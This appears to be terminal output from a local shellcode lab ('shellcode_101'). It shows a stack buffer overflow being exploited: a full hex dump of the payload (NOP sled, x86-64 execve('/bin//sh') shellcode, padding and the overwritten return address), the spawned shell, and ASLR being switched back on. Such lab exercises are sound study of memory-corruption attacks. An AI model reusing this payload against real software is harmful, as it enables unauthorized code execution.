 [nelbren@deb110:~/shellcode_101]
Welcome ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒▒▒▒▒H1▒VH▒/bin//shWT_j;X▒AAAAAAAAAAAAAAAAAAAA0▒▒▒
PuTTY$
sh: 1: PuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuT
TYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuTTYPuT
TYPuTTYPuTTY: not found
$ exit
RIP FOUND:
30e3ffffff7f
PAYLOAD:
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9048 31f6  .............H1.
00000050: 5648 bf2f 6269 6e2f 2f73 6857 545f 6a3b  VH./bin//shWT_j;
00000060: 5899 0f05 4141 4141 4141 4141 4141 4141  X...AAAAAAAAAAAA
00000070: 4141 4141 4141 4141 30e3 ffff ff7f  AAAAAAAA0.....
Address Space Layout Randomization (ASLR) is OFF, i will turn ON...0+1 registros
leídos
0+1 registros escritos
2 bytes copied, 0.000619734 s, 3.2 kB/s
OK
[nelbren@deb110:~/shellcode_101]$